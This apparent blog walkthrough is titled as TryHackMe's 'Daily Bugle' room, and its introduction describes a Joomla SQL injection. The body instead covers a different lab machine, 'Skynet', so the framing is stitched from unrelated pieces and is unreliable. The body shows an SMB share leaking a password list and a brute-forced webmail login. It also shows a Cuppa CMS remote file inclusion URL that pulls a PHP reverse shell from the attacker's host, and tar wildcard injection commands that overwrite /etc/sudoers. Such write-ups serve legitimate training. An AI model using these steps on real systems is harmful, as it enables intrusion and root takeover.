TryHackMe - Daily Bugle
Introduction

Difficulty Rating: Hard
Creator: @TryHackMe
Daily Bugle is a machine, that is part of TryHackMe’s Offensive Pentesting Learning Path. First, we see a blog in running on port 80. Then, through enumeration we find out that the blog’s CMS is Joomla. Next, we exploit an SQL Injection Vulnerability in Jooma 3.7.0, to obtain a user’s password hash. Crack the hash, then login to the Joomla CMS and upload a reverse shell to obtain the user flag. Then, we abuse yum to escalate to root privileges.
Summary
- Email Credentials found in SMB Share
Tools Used
- Nmap
- Gobuster
- Dirsearch
- Joomscan
- Joomblah.py
- Hashcat
Enumeration
As always, we start with a port scan to reveal open ports on the network.
Nmap
Our Nmap scan reveals 5 ports are open:
- 22 (SSH - OpenSSH 7.2p2),
- 80 (HTTP - Apache httpd 2.4.18)
- 110 (POP3 - Dovecot pop3d)
- 139 (Samba - smbd 3.X - 4.X)
- 143 (IMAP - Dovecot imapd)
- 445 (Samba - smbd 4.3.11)
For now let’s skip SSH on port 22 and enumerate http on port 80 some more.

All we have is search engine that does not send out any queries. Let’s see if we can enumerate any directories on the webapp.
GoBuster
root@kali:~# gobuster dir -u http://10.10.156.86 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.156.86
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/08/26 01:52:07 Starting gobuster
===============================================================
/admin (Status: 301)
/css (Status: 301)
/js (Status: 301)
/config (Status: 301)
/ai (Status: 301)
/squirrelmail (Status: 301)
/server-status (Status: 403)
===============================================================
2020/08/26 02:01:07 Finished
===============================================================
Dirsearch
python3 dirsearch.py -u http://10.10.156.86 -e *
[...]
[01:53:10] 301 - 312B - /admin -> http://10.10.156.86/admin/
[01:53:14] 403 - 277B - /admin/
[01:53:14] 403 - 277B - /admin/?/login
[01:53:14] 403 - 277B - /admin/.htaccess
[01:53:29] 301 - 313B - /config -> http://10.10.156.86/config/
[01:53:30] 403 - 277B - /config/
[01:53:31] 301 - 310B - /css -> http://10.10.156.86/css/
[01:53:43] 200 - 523B - /index.html
[01:53:44] 301 - 309B - /js -> http://10.10.156.86/js/
[01:54:02] 403 - 277B - /server-status
[01:54:02] 403 - 277B - /server-status/
[01:54:06] 301 - 319B - /squirrelmail -> http://10.10.156.86/squirrelmail/
Most directories seem to be forbidden except for squirrelmail. Upon visiting squirrelmail we are prompted with the following login page:

We don’t have any creds at the moment, but we found an SMB server earlier. Let’s enumerate the server and see if we can find any juicy info. Using smbclient we are able to view shares on the server.
SMBClient
root@kali:~# smbclient -L \\\\10.10.156.86\\
Enter WORKGROUP\root's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
anonymous Disk Skynet Anonymous Share
milesdyson Disk Miles Dyson Personal Share
IPC$ IPC IPC Service (skynet server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
Note: No password to list share (Anonymous access allowed)
Let’s continue to enumerate the SMB Shares by using smbmap
SMBMap
root@kali:~# smbmap -R -H 10.10.156.86
[+] Guest session IP: 10.10.156.86:445 Name: 10.10.156.86
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
anonymous READ ONLY Skynet Anonymous Share
.\anonymous\*
dr--r--r-- 0 Wed Sep 18 00:41:20 2019 .
dr--r--r-- 0 Tue Sep 17 03:20:17 2019 ..
fr--r--r-- 163 Tue Sep 17 23:04:59 2019 attention.txt
dr--r--r-- 0 Wed Sep 18 00:42:16 2019 logs
dr--r--r-- 0 Wed Sep 18 00:40:06 2019 books
.\anonymous\logs\*
dr--r--r-- 0 Wed Sep 18 00:42:16 2019 .
dr--r--r-- 0 Wed Sep 18 00:41:20 2019 ..
fr--r--r-- 0 Wed Sep 18 00:42:13 2019 log2.txt
fr--r--r-- 471 Wed Sep 18 00:41:59 2019 log1.txt
fr--r--r-- 0 Wed Sep 18 00:42:16 2019 log3.txt
[...]
Now that we know which files might contain information and which shares they belong to. Using smbclient connect to the anonymous share and download attention.txt and the three log*.txt files.
SMBClient

attention.txt
A recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this.
-Miles Dyson
A note from an employee named Miles Dyson, could possibly be a sysadmin.
log1.txt
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
terminator123!@#
terminator1056
terminator101
terminator10
terminator02
terminator00
roboterminator
pongterminator
manasturcaluterminator
exterminator95
exterminator200
dterminator
djxterminator
dexterminator
determinator
cyborg007haloterminator
avsterminator
alonsoterminator
Walterminator
79terminator6
1996terminator
Looks like a list of possible password candidates. Let’s save this and use it with Burp Intruder to brute-force a login to the squirrelmail page.
To use Burp Intruder we must first intercept the request. Then right-click it and Send To Intruder. Clear all the positions automatically set by burp and set a payload position on secretkey. Also we have to chang the login_username parameter to milesdyson since he is the only user we currently know of.

Then paste the password candidate list we found from earlier:

Immediately we get a successful login, which we can tell by the length on content in the reponse.

Upon login, we are presented with Miles Dyson’s Inbox. Let’s take a look at the email titled Samba Password Reset.

 We have new credentials that we can use on the SMB Share! Let’s run
We have new credentials that we can use on the SMB Share! Let’s run smbmap and see what more information we can gather.
SMBMap
root@kali:~# smbmap -u milesdyson -p ')s{A&2Z=F^n_E.B`' -R -H 10.10.156.86
[+] IP: 10.10.156.86:445 Name: 10.10.156.86
Disk Permissions Comment
---- ----------- -------
print$ READ ONLY Printer Drivers
.\print$\*
[...]
milesdyson READ ONLY Miles Dyson Personal Share
.\milesdyson\*
dr--r--r-- 0 Tue Sep 17 05:05:47 2019 .
dr--r--r-- 0 Tue Sep 17 23:51:02 2019 ..
fr--r--r-- 5743095 Tue Sep 17 05:05:14 2019 Improving Deep Neural Networks.pdf
fr--r--r-- 12927230 Tue Sep 17 05:05:14 2019 Natural Language Processing-Building Sequence Models.pdf
fr--r--r-- 19655446 Tue Sep 17 05:05:14 2019 Convolutional Neural Networks-CNN.pdf
dr--r--r-- 0 Tue Sep 17 05:18:40 2019 notes
fr--r--r-- 4304586 Tue Sep 17 05:05:14 2019 Neural Networks and Deep Learning.pdf
fr--r--r-- 3531427 Tue Sep 17 05:05:14 2019 Structuring your Machine Learning Project.pdf
.\milesdyson\notes\*
dr--r--r-- 0 Tue Sep 17 05:18:40 2019 .
dr--r--r-- 0 Tue Sep 17 05:05:47 2019 ..
fr--r--r-- 65601 Tue Sep 17 05:01:29 2019 3.01 Search.md
fr--r--r-- 5683 Tue Sep 17 05:01:29 2019 4.01 Agent-Based Models.md
fr--r--r-- 7949 Tue Sep 17 05:01:29 2019 2.08 In Practice.md
fr--r--r-- 3114 Tue Sep 17 05:01:29 2019 0.00 Cover.md
fr--r--r-- 70314 Tue Sep 17 05:01:29 2019 1.02 Linear Algebra.md
fr--r--r-- 117 Tue Sep 17 05:18:39 2019 important.txt
[...]
important.txt is sitting on Miles Dyson’s share. Must be important so let’s grab it using smbclient and view the contents of the file.
important.txt
root@kali:~# cat important.txt
1. Add features to beta CMS /45kra24zxs28v3yd
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife
Looks like we just found a new/hidden CMS. Since this is a whole new service, let’s enumerate the directory again and see if we can find a login page or admin panel.
Dirsearch
root@kali:~/dirsearch# python3 dirsearch.py -u http://10.10.156.86/45kra24zxs28v3yd -e *
[...]
[03:14:05] 301 - 337B - /45kra24zxs28v3yd/administrator -> http://10.10.156.86/45kra24zxs28v3yd/administrator/
[03:14:05] 403 - 277B - /45kra24zxs28v3yd/administrator/.htaccess
[03:14:05] 200 - 5KB - /45kra24zxs28v3yd/administrator/
[03:14:05] 200 - 5KB - /45kra24zxs28v3yd/administrator/index.php
[03:14:28] 200 - 418B - /45kra24zxs28v3yd/index.html
We found an interesting directory titled /administrator/, let’s visit the url and see what it is.
 Seems to be a Cuppa CMS installation running.
Seems to be a Cuppa CMS installation running.
Initial Access / User
A searchsploit search reveals that Cuppa CMS has a Local/Remote File Inclusion Vulnerability which we can exploit, to gain a reverse shell.

To set this up all we have to do is start a simple python http server in the directory that has our shell, then manipulate the vulnerable urlConfig Parameter to point towards our PHP reverse shell code. Once our reverse shell has been uploaded. Setup a netcat listener so we can gain a stable shell.
URL to execute RFI Vulnerability:
http://10.10.156.86/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.6.12.92/shell.php?
Let’s check our python http server to see if we got a response.
 Now that we know our PHP code is on the machine, let’s setup a listener and execute the script and gain a reverse shell.
Now that we know our PHP code is on the machine, let’s setup a listener and execute the script and gain a reverse shell.
URL to execute LFI Vulnerability:
http://10.10.156.86/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=shell.php

Now that we have a shell, let’s grab the user flag.

Privilege Escalation (Root)
In Miles Dyson’s home directory we notice a backups directory. Let’s navigate there and check it out.

There is a backup.sh that seems to be executing a tar wildcard. After some research it turns out we can exploit a wildcard vulnerability in tar that wil allow us to gain a shell as root. To do this we must create three files in the /var/www/html directory. The first file will be our script called privesc.sh, the next two files will be names of arguments that tar will pass to execute our script.Int0x33 has a great post on Abusing Wildcards for Tar Argument Injection.
$ echo 'echo "www-data ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > privesc.sh
$ echo "" > "--checkpoint-action=exec=sh privesc.sh"
$ echo "" > --checkpoint=1
Now if we run an ls command on the /var/www/html/ directory we will see our files in place, ready to run.

privesc.sh
echo "www-data ALL=(root) NOPASSWD: ALL" > /etc/sudoers
Once all the files are in place. Execute the backup.sh script and it will write to the sudoers file with root SUID bit. Now our (www-data) user can execute a bash shell as root.

Remediations
SMB
- Disable Anonymous Access
- Don’t store plain text credentials on a public network share
Cuppa CMS
- Update CMS to latest version
Linux Server
- Don’t use wildcard’s with Tar.
